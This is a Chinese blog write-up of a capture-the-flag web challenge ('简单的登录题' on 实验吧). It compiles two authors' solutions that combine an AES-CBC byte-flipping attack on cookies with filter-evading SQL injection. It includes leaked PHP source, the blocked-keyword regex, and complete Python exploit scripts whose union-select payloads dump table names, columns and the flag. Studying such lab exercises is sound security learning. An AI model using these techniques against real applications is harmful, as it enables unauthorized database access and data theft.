实验吧--Web1
实验吧平台维护到现在一直都还没维护好,我的好多松果都凉凉了,现在到了暑假特意把以前做过的题翻来重新写成博客,主要的目的是为了学习做题的思路,当然还有的题当时不会做,也不懂原理,经过一年多的学习,也了解了一些,所以就特意写写加强记忆。实践才是真理!(唯一可惜的是没有原题环境练习了)
1.简单的的登录题---(主要考察cbc字节反转攻击)


当时,这一题看标题以为是很简单的SQL注入啥的,结果看到50的分值,通过率只有15%,可见其难度之高,所以这里就参考别人的思路来展示:
作者:pcat
1.做题的初步收集、整理
index.php是一个普通的登录框,输入id来登录,我们用burpsuite抓下包,并使用Repeater功能。
1)当postid时候,返回包Set-cookie里包含iv和cipher,这2个英文单词玩密码学就很容易理解,iv就是InitializationVector(初始化向量),cipher就是密文
2)使用Repeater功能不断的发送相同的包,返回的iv和cipher都不一样,基本断定每次的iv值是随机生成,另外iv和cipher的格式都是先base64编码后再进行urlencode编码。这里啰嗦几句,不少人总看到base64解
码后的字符是乱码后,就问该怎么解密之类的话,其实不要搞混了,base64不是一种加密方式,只是一种编码方式,base64编码后可以让不可视字符可视化(这才是最大的作用),而不起任何加密作用。
3)把iv值经过urldecode再base64解码后用len()得到长度为16,基本猜测算法是aes,而且大胆猜测是aes的cbc模式
4)从id=1入手,发现有#和-都会被waf检测到
5)当cookies里有iv值和cipher值,然后不提交任何参数(包括id),就会显示Hello,猜测是根据传入的iv和cipher来解码后,再参与内部的sql查询出用户名
6)由于aes的key值不知道,我就觉得这题比较难做了,然后先按照web题的基本思路———扫描,打开御剑扫一下,幸运的发现test.php泄露了源码。

整理下源码中的逻辑:
*1若是postid,就先进行waf检测,检测过了才随机生成iv值,并且对array('id'=>$id)进行php的序列化操作,再进行aes加密,再分别对iv和cipher进行base64编码并设置到cookies
*2如果cookies里有iv和cipher,就对其base64解码,然后对其aes解密,再进行php反序列化,如果不能反序列化则返回解密后的明文的base64编码,如果可以则进行sql语句拼接,查询若是行数>0就显示其username列的值,否则都是Hello!
*3难点1,过滤了#-=,还有union和procedure
*4难点2,注入点在limit后面,而且后面还是",0",0本来就是让limit取出0行,而前面的逗号更是难弄掉
*5aes的加密模式aes-128-cbc
7)mysql语法,limit后面只能procedure还有forupdate,还有尝试了堆叠注入,也是不行。
8)本题算比较好点,mysql会显示错误信息,这就可以弄报错注入(当前是得有前提的)
2.构建能绕过过滤的payload
尝试了很多,发现postid=1;%00(这里关键是;%00)可以绕过去,然后登录后会显示Hello!rootzz,说明user表里的值是rootzz,而并不是我们所期待的flag值(如果那么简单就好了--)
关键的关键字都被过滤,这可怎么办?
这时候要冷静分析下。
1)直接postid时候是有过滤
2)在cookies解密出来是没有过滤,就直接拼接sql语句
于是我们可以大胆猜测,修改cookies的值来达到解密后的明文可以构造sql注入。
这并不是无的放矢,在密码学里是可以做到的
3.aes的cbcbyteflippingattack(cbc字节翻转攻击)
先放出参考文章,自己可以多去阅读
推荐英文文章:
http://resources.infosecinstitute.com/cbc-byte-flipping-attack-101-approach/
以下是中文译文(其中图片挂了,结合英文版就没问题):
http://wps2015.org/drops/drops/CBC%E5%AD%97%E8%8A%82%E7%BF%BB%E8%BD%AC%E6%94%BB%E5%87%BB-101Approach.html
==============
cbc字节翻转攻击,我就不叙述原理,我直接演示一个简单的操作:
把id=12的密文修改后解析为id=1#
这里因为序列化是php的,我先写了一个php文件,便于显示
$id);
$plain = serialize($info);
$row=ceil(strlen($plain)/16);
for($i=0;$i<$row;$i++){
echo substr($plain,$i*16,16).'
';
}
?>当postid=12时候,显示
a:1:{s:2:"id";s:
2:"12";}
每一行16个字节,这里12的2对应上一行{的偏离量是4
作者:Aluvion此时的偏移量(offset)为4,也就是说,如果我们要将 第2块第5个字符2 翻转为我们所需要的字符#,由于CBC模式的解密方式是:
该块的明文 = decrypt(该块的密文) ^(异或) 前一块密文
如果是第一块:第一块的明文 = decrypt(第一块的密文) ^ iv
CBC解密分为两段:decrypt和^
所以,我们需要对 第1块第5个字符 做一些修改
由于:
第2块密文第5个字符的明文(C) = 第1块密文第5个字符(A) ^ decrypt(第2块密文第5个字符的密文)(B)
而^有运算为:C = A ^ B,A = C ^ B,0 ^ A = A,而我们已知CBC解密后C(这里为2)和密文中A的值cipher_row[offset(偏移量)]
故:
B = A ^ C
而后台CBC解密所得则为:A ^ B
所以我们控制修改A2 = A ^ C ^ D(我们想要的,这里为#)
即脚本里的cipher_row[offset] =chr(ord(cipher_row[offset]) ^ord("2") ^ord("#"))
这样运算下来,则后台CBC解密得到:A2 ^ B = A ^ C ^ D ^ A ^C ,即D,CBC翻转成功
但是还没有结束,因为我们在翻转第二块的时候,修改了第一块的密文,所以如果用同一个iv去解密第一块密文,是无法反序列化的,因此我们需要对iv进行一些修改。
(如果我们为了翻转第三块,而修改了第二块,那我们又需要为了让第二块解密后反序列化成功修改第一块,最后又要修改iv,处理量一下子就多了起来)
修改iv的时候,我们已知:原iv,用原iv解密后的错误明文,第一块密文,以及正确明文(即a:1:{s:2:\"id\";s:)
而:
错误明文 = 原iv ^ 第一块密文 => 第一块密文 = 错误明文 ^ 原iv
正确明文 = 新iv ^ 第一块密文 => 新iv = 正确明文 ^ 第一块密文
故:
新iv = 原iv ^ 错误明文 ^ 正确明文
即脚本里的iv_new = iv_new +chr(ord(iv_row[x]) ^ord(wrong[x]) ^ord(plaintext[x])),循环16次
有这个准备后,
在原题里postid=12,得到下面(这只是示例)
iv=ZoP2z9EI7VWaWz%2F1GfYB6Q%3D%3D
cipher=U9qq54FOYcS2MFFB7UJFjVcSWpi0zsc%2BnVAnMkjkcRY%3D
运行以下脚本
# -*- coding:utf8 -*-
__author__='[email protected]'
from base64 import *
import urllib
cipher='U9qq54FOYcS2MFFB7UJFjVcSWpi0zsc%2BnVAnMkjkcRY%3D'
cipher_raw=b64decode(urllib.unquote(cipher))
lst=list(cipher_raw)
idx=4
c1='2'
c2='#'
lst[idx]=chr(ord(lst[idx])^ord(c1)^ord(c2))
cipher_new=''.join(lst)
cipher_new=urllib.quote(b64encode(cipher_new))
print cipher_new得到cipher_new
U9qq55BOYcS2MFFB7UJFjVcSWpi0zsc%2BnVAnMkjkcRY%3D
再用之前的iv一起去访问,得到
base64_decode('g8COFrN/0Z3FDCOZ6MfV5zI6IjEjIjt9')can'tunserialize
这是因为iv值没修改,导致无法反序列化
运行以下脚本
# -*- coding:utf8 -*-
__author__='[email protected]'
from base64 import *
import urllib
iv='ZoP2z9EI7VWaWz%2F1GfYB6Q%3D%3D'
iv_raw=b64decode(urllib.unquote(iv))
first='a:1:{s:2:"id";s:'
plain=b64decode('g8COFrN/0Z3FDCOZ6MfV5zI6IjEjIjt9')
iv_new=''
for i in range(16):
iv_new+=chr(ord(plain[i])^ord(first[i])^ord(iv_raw[i]))
iv_new=urllib.quote(b64encode(iv_new))
print iv_new得到iv_new
hHlJ4xkEBvpldXUI0wqnNA%3D%3D
再跟之前的cipher_new,一起去访问,得到
Hello!rootzz
也就是id=12顺利变成了id=1#注入成功。
离成功就差一步了,
1)把上面的过程编写成脚本
2)尽可能只翻转一个字节,例如把2nion翻转为union,末尾再用;%00来注释掉后面
3)由于逗号被过滤,用join来代替;等号被过滤,用regexp来代替
以下是我的脚本:
# -*-coding:utf-8-*-
# 请保留我的个人信息,谢谢~!
__author__='[email protected]'
from base64 import *
import urllib
import requests
import re
def mydecode(value):
return b64decode(urllib.unquote(value))
def myencode(value):
return urllib.quote(b64encode(value))
def mycbc(value,idx,c1,c2):
lst=list(value)
lst[idx]=chr(ord(lst[idx])^ord(c1)^ord(c2))
return ''.join(lst)
def pcat(payload,idx,c1,c2):
url=r'http://ctf5.shiyanbar.com/web/jiandan/index.php'
myd={'id':payload}
res=requests.post(url,data=myd)
cookies=res.headers['Set-Cookie']
iv=re.findall(r'iv=(.*?),',cookies)[0]
cipher=re.findall(r'cipher=(.*)',cookies)[0]
iv_raw=mydecode(iv)
cipher_raw=mydecode(cipher)
cipher_new=myencode(mycbc(cipher_raw,idx,c1,c2))
cookies_new={'iv':iv,'cipher':cipher_new}
cont=requests.get(url,cookies=cookies_new).content
plain=b64decode(re.findall(r"base64_decode\('(.*?)'\)",cont)[0])
first='a:1:{s:2:"id";s:'
iv_new=''
for i in range(16):
iv_new+=chr(ord(first[i])^ord(plain[i])^ord(iv_raw[i]))
iv_new=myencode(iv_new)
cookies_new={'iv':iv_new,'cipher':cipher_new}
cont=requests.get(url,cookies=cookies_new).content
print 'Payload:%s\n>> ' %(payload)
print cont
pass
def foo():
pcat('12',4,'2','#')
pcat('0 2nion select * from((select 1)a join (select 2)b join (select 3)c);'+chr(0),6,'2','u')
pcat('0 2nion select * from((select 1)a join (select group_concat(table_name) from information_schema.tables where table_schema regexp database())b join (select 3)c);'+chr(0),7,'2','u')
pcat("0 2nion select * from((select 1)a join (select group_concat(column_name) from information_schema.columns where table_name regexp 'you_want')b join (select 3)c);"+chr(0),7,'2','u')
pcat("0 2nion select * from((select 1)a join (select value from you_want limit 1)b join (select 3)c);"+chr(0),6,'2','u')
pass
if __name__ == '__main__':
foo()
print 'ok'
当时我运行了一下脚本:

上面的步骤已经介绍的很详细了,接下来我们可以再看另一位博主写的,我们不仅要学习解题的方法,更要学习他人的思路。
作者:蓝天深处
1、审题目:《简单的登录》,没有暴露任何信息(有些题目可能透露一些加密算法名字之类)
接下来想到的就是sql注入了,输入1'后页面显示Hello,重新载入的话页面返回报错信息

确实存在注入,看那后面的逗号,猜测注入点在limit后面。然后试了很多,发现题目把union,#,procedure等都过滤了,暂时没想到任何绕过的方法。
2、看下源代码,无异常;御剑扫后台,让它扫着的同时继续尝试其他方法;用Burp截获报文,修改id为admin之类敏感字眼,提交表单,看服务器返回的信息,还是无异常;当还在尝试id变换不同敏感字眼时,发现服务器返回了一个tips: test.php;看来御剑也不用忙活了,直接进这个网页看看。

3、得到一大串代码,接下来就是代码审计了。

base64_decode('".base64_encode($plain)."') can't unserialize");
$sql="select * from users limit ".$info['id'].",0";
$result=mysqli_query($link,$sql);
if(mysqli_num_rows($result)>0 or die(mysqli_error($link))){
$rows=mysqli_fetch_array($result);
echo 'Hello!'.$rows['username'].'
';
}
else{
echo 'Hello!
';
}
}else{
die("ERROR!");
}
}
}
if(isset($_POST['id'])){
$id = (string)$_POST['id'];
if(sqliCheck($id))
die("sql inject detected!
");
$info = array('id'=>$id);
login($info);
echo 'Hello!
';
}else{
if(isset($_COOKIE["iv"])&&isset($_COOKIE['cipher'])){
show_homepage();
}else{
echo '
';
}
}这里说明几个函数:(来自:中北随便)
1.chr()函数,将数字转化为ASCII码的字符
2.serialize()函数,产生-个可存储的值的表示。
3.openssI_ encrypt()函数,用于加密数据
OpenssI_ encrypt($data,$method,$key,
[$options=0,$iv=" ”,&$tag=NUL,add=" ”,$tag_length=16])
1. data:要加密的明文消 息数据
2. method:密码方法
3. key:钥匙
4. options:options是一 个按位分离的旗帜OPENSSL_ RAW_ DATA和OPENSSL_ ZERO_ PADDING
5. iv:非NUL初始化变 量(非空的初始化向量,不使用此项会抛出一个警告)
6. tag:使用AEAD密码模式 (GCM或CCM)时,通过弓用传递的身份验证标记
7. add:其他认证数据
8. tag_ length:身 份验证的长度tag。对于GCM模式,其值可以在4到16之间
返回值:成功或者失败时返回加密的字符串。
补充: options有三种:
0:自动对明文进行padding,返回的数据经过base64编码
1: OPENSSL_ RAW_ DATA:自动对明文进行padding,但返回的结果未经过base64编码
2: OPENSSL_ ZERO_ PADDING:自动对明文进行0填充,返回的结果经过base64编码,但
是,openssI不推荐0填充的方式,即使选择此项也不会自动进行padding, 仍需手动padding
Padding简介: .
随机长度的填充
1. hash函数: 通常包括几种填充模式,通常用来防止hash函数被长度扩展攻击,许多填充
模式通过添加可预测的函数到最后一个块中完成填充。
2.分组密码的操作模式: CBC模式是分组密码操作模式的样例。在对称加算法的分组加密模
式中,要求明文必须是加密块的整数倍,这就要求必须对明文进行填充。
1.位填充: 可应用于任意长度的明文。
方法:将1添加至明文后面,后面的位全部置0
2.字节填充: 应用于明文可以编码成整字节的
ANSI X.923:字节填充方式以00字节填充并在最一个字节处后定义填充的字节数
ISO 10126:规定填充的字节应当是随机数并在最后-个字节处定义填充的字节数。
PKCS7:规定添加的字节是填充的字节数。
4.unserialize()函数,从已存储的表示中创建PHP的值
Serialize0和unserialize()函数:
用serialize0函数将-个实例转化位一个序列化的字符串。
用unserialize()函数还原已经序列化的对象。
列化:将对象的状态信息转换为可以存储或传输的形式的过程。在序列化期间,对象将其当
前状态写入到临时或者持久性存储区。可以通过从存储区中读取或反序列化对象的状态,重新
创建该对象。
序列化的意义: 1.将数组从内存中存储到硬盘中,减轻内存的使用量。
2.在网络上传送字节序列。
5.die()函数输出一条消息,并退出当前脚本,是exit)函数的别名 。
差不多就是这么多函数了,然后我们分析完- -遍之后, 提取出两处最重要的代码: .
preg_ match("A\.I-|#l=|~lunionlikelprocedure/i*"$str)
$sq|="select * from users limit ".$info[id'].",0";
我们需要绕过正则过滤并且让$info[ "id" 后面的内容失效即可。
不着急,先介绍一下AES-128-CBC的加密算法
1. AES-128-CBC是- 种分组对称加密算法,即用同-种key进行明文和密文的转换,以
128bit为一组,128bit==16Byte, 意思就是明文的16字节为一组对应加密后的1 6字节的密
文。
2. Padding方式: 采用PKCS7进行填充。比如最后缺3给字节,则填充3个字节的0x03;若最
后缺10个字节,则填充10个字节的0x0a;若明文正好是16个字节的整数倍,最后要再加入一
个16字节0x10的组再进行加密。
3.加密方式: 先随机产生随机初始化变量IV和密匙,IV最 后会和密文拼接在一起从而保证了
同样的明文在加密后也不会拥有相同的密文。
4.具体方法:
加密:
1. 首先将明文分组(常见的以16字节为-组),位数不足的使用特殊字符填充。
2.生成一个随机的初始化向量(IV) 和一个密钥。
3.将IV和第一 组明文异或
4.用密钥对3中xor后产生的密文加密。
5.用4中产生的密文对第 二组密文进行xor操作。
6.用密钥对5中产生的密文进行xor加密。
7.重复4-7,到最后- -组明文。
8.将IV和加密后的密文拼接在一 起,得到最终的密文。
解密:
1. 先从密文中取出IV,然后对剩下的密文分组(16字节为-组)。
2.使用密钥解密第一 组密文,将解密结果与IV做异或运算,得到明文1。
3.然后使用密钥解第二组密文,将解密的结果与上一组密文进行异或运算,得到明文2。
4.复2-3,直到所有密文解密完成。

4、代码实现的流程
a、提交上来的id,先进行关键字的过滤,防止SQL注入,包括=、-、#、union、like、procedure等等,如果检测到这些敏感字符,则会直接die并返回显示Sql inject detected。
b、通过过滤的id,服务器会返回两个值:iv与cipher
iv:随机生成的16位值,再经过base64转码
cipher:id序列化、预设的SECRET_KEY(打码)、上面得到的iv值,三者经过aes-128-cbc加密得到cipher值
服务器把iv、cipher设置到cookie然后返回,顺便还显示了一个Hello!
c、如果Post给服务器的报文,没有包括id,而且cookie里有iv和cipher值,则进入函数show_homepage();
d、 show_homepage()大致过程:将iv、cipher经过base64解码,然后把预设的SECRET_KEY(打码)、iv、cipher经过aes-128-cbc解密,得到plain
e、如果plain无法反序列化,则die并返回plain的base64编码数据;如果可以序列化,则将id值拼接到sql语句中“select * from users limit .$info['id'] ,0”,并提交到数据库,返回数据,并附在返回的Hello后。(备注:die() 函数输出一条消息,并退出当前脚本。)
5、从代码分析可以看出关键就在于这个sql语句 “select * from users limit .$info['id'] ,0”
正常的话,无论id输入什么值,都会无功而返,因此只能构造进行sql注入,具体要实现两点:
a、注释掉后面“,0”
b、id=1,从而构造为“select * from users limit 1”
注释做了很多尝试,由于过滤了#、--,所以尝试用%00,用Burp Repeater尝试,将id=1 %00,post提交,然后用返回的iv、cipher值,作为第二次的cookie,然后去掉“id=”再次post,结果能返回Hello!rootzz
(现在写出来比较简单,但是当时在不少细节上进了坑,得细心点看源代码啊)
(另外,从源代码来看,第二次无id Post时,并没有直接传入id,但既然能得到rootzz,从这可以猜测:此时的id由cipher值解密得到,为后续进一步工作奠定了基础)


6、居然不是flag,如果是flag多好啊,就这样美好的结束了,但也许幸福就是来之不易的吧
而且如果就这样能解决战斗的啊,还有一串代码的功能就毫无永无之地了,依据多年的考试经验,题目肯定不会这样出的,因此仔细分析源代码的逻辑,发现有个漏洞,虽然第一次提交id时,做了过滤,但是第二次提交iv和cipher值,是不会做过滤的,在这里跟pcat大神学习了,用cbc翻转一个字节进行攻击。具体如下:
a、提交能经过过滤检测的SQL语句,如id=12
b、结合得到的iv、cipher,用cbc字节翻转cipher对应id=12中2的字节,得到cipher_new,提交iv、cipher_new
c、第二次提交得到plain(如果忘了是啥可以往回看)
d、把iv、plain、‘id=12’序列第一行(16个字节为一行),进行异或操作,得到iv_new
e、把iv_new、cipher_new,去掉id=xx post到服务器即可得到 id=1# 的结果,即Hello!rootzz
7、上一步成功达到偷梁换日的做法,下一步就是把id=12换成我们熟悉的SQL注入语句,在这里要注意的是:注释还是用%00,=用regexp代替,逗号用join代替,union用2nion代替,然后用cbc字节转换,把2换成u。值得注意的是cbc字节转换时的偏移量,最好自己写个php代码算一下前一行相应的位置。

代码直接使用上面一位博主的代码即可。
这里还需要注意的是:1;%00截断的问题,测试的时候发现1%00会引起php报错,但是1;%00就不会,因为;%00本来就是一个注释符
扩展:
CBC解密以及字节翻转攻击